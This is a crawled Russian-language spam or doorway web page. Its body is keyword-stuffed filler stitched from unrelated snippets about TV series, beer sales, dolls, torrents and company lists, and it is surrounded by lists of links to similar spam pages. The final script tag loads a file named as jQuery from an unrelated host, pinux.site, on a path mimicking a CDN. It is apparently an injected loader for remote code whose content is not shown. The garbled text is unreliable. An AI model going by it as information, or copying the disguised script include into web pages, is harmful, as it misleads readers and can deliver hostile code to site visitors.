

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fainochahk.bookdome.com/fi94gm-vinter-kraft-4.html
body_size: 3825
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Винтер крафт 4 - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Винтер крафт 4</h2>
                            </header>
                            <p>Не знаете, как провести вечер субботы? Заходите на сайт «Кино-дом», захватывающие, интересные приключения ждут вас. Лучшие современные приключенческие сериалы отечественного и зарубежного производства. Молодые люди, слегка за двадцать, изучают в современном Нью-Йорке магию и обнаруживают, что волшебный мир, о котором они читали в детстве, не только реален, но еще и очень опасен. 
10 серия - BaibaKo (4 сезон) Год выпуска: 2016-2018 Режиссер: Дермотт Даунс, Глен Винтер, Джо Данте В ролях: Виктор Гарбер, Брэндон Рут, Кейти Лотц, Артур Дарвилл, Сиара Рене, Франц Драмех, Доминик Пёрселл, Вентворт Миллер, Каспер. 3 серия - ColdFilm (2 сезон) Год выпуска: 2017-2019 Режиссер: Джина Принс-Байтвуд В ролях: Дерик Августин, Ноэль Рени Берси, Маркус Клэй, Митч Крафт, Майкл Винсент Донован, Дж.Д. Эвермор, Брайан Майкл Холл, Шон Брэдли Хофер, Оливия. Прайс-лист цен разливного и бутылочного пива. Мы осуществляем оптовую продажу импортного и отечественного производителя пива по выгодным ценам в Москве. 
Сайт Кукольной галереи Вахтановъ.Выставка кукол. Выставка мишек Тедди. Авторские куклы, портретные куклы, коллекционные куклы, медведи Тедди, плюшевые мишки. Куклы из пластика. Куклы из фарфора. Просмотр сериалов онлайн Можно посмотреть за 2018 года в хорошем качестве и без регистрации. Зарубежные сериалы онлайн бесплатно. Мы ради сообщить ценителям и любителем зарубежных сериалов, что на сайте в разделе «Зарубежные сериалы» собрана наибольшая и интереснейшая коллекция сериалов разных жанров. Бесплатно торрент фильмы, бесплатно торрент игры, бесплатно торрент книги журналы. 
Продажа импортного пива в розницу. Более 300 сортов пива. Доступные цены. Арман Козыбаев -администратор сайта Костанай и Костанайцы в архиве Кустанайской области. Поможет ли имбирь сбросить лишний вес? Не столь давно в качестве лучшего средства борьбы. Warhammer 40,000: Gladius - Relics of War скачать торрент. Warhammer 40,000: Gladius – Relics of War погрузит вас в мир террора. Рыцарь Ордена поэтов оберег Ордена поэтов юнкер-паж Пажеского корпуса Двора Королевы Поэзии. События. 1 января — группа Король и Шут прекратила существование. 26 января — 56-я. 
Грабь награбленное. Хищение и легализация государственных средств О масштабных хищениях. Лист 1 00092663 ООО ТРАНС ГРУЗ 00093622 ООО ПРОМ АЛЬЯНС 00094969 ООО СОРМАТ 00097229 ООО М-СТРОЙ. Лист3 Лист2 Лист1 Отчет представляется в отдел государственной статистики. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-kinoteatr-sinema-star-raspisanie-seansov-na-segodnya.html">Кинотеатр синема стар расписание сеансов на сегодня</a></li>
                                <li><a href="fi94gm-kniga-po-zhimu-lezha.html">Книга по жиму лежа</a></li>
                                <li><a href="fi94gm-raspisanie-25-avtobusa-nizhniy-novgorod.html">Расписание 25 автобуса нижний новгород</a></li>
                                <li><a href="fi94gm-film-s-zhanom-reno-pro-povara.html">Фильм с жаном рено про повара</a></li>
                                <li><a href="fi94gm-geometriya-reshebnik-7-klass.html">Геометрия решебник 7 класс</a></li>
                                <li><a href="fi94gm-knizhnaya-seriya-proekt-etnogenez-skachat-torrent.html">Книжная серия проект этногенез скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Приключения Все мировые сериалы онлайн тут.</li>
<li>Купить пиво оптом: импортное разливное, отечественное.</li>
<li>Фантастика Все мировые сериалы онлайн тут.</li>
<li>Боевик Ваш сериал онлайн.</li>
<li>Приключения Ваш сериал онлайн.</li>
<li>Кукольная Галерея Вахтановъ :: Выставка Кукол Выставка.</li>
<li>Зарубежные сериалы 2018 смотреть онлайн бесплатно, лучшие.</li>
<li>Смотреть сериалы онлайн 2018 года в хорошем качестве.</li>
<li>Мир бутылочного пива Розничный магазин импортного пива.</li>
<li>Cкачать торрент бесплатно фильмы, игры, музыка, книги.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-vyazhem-igrushki-kryuchkom-shemy.html">Вяжем игрушки крючком схемы</a></li>
                                            <li><a href="fi94gm-gdz-8-klass-kompleksnyy-analiz-teksta-malyushkin.html">Гдз 8 класс комплексный анализ текста малюшкин</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-onlayn-konstruktor-kalendarey.html">Онлайн конструктор календарей</a></li>
                                            <li><a href="fi94gm-gdz-konturnaya-karta-6-klass-drofa.html">Гдз контурная карта 6 класс дрофа</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-skachat-chity-na-ark-survival-evolved.html">Скачать читы на ark survival evolved</a></li>
                                            <li><a href="fi94gm-ya-budu-s-toboy-alai-oli-akkordy.html">Я буду с тобой alai oli аккорды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-pilot-stoshka-baksov-akkordy.html">Пилот стошка баксов аккорды</a></li>
                                            <li><a href="fi94gm-raspisanie-parom-iz-rigi.html">Расписание паром из риги</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
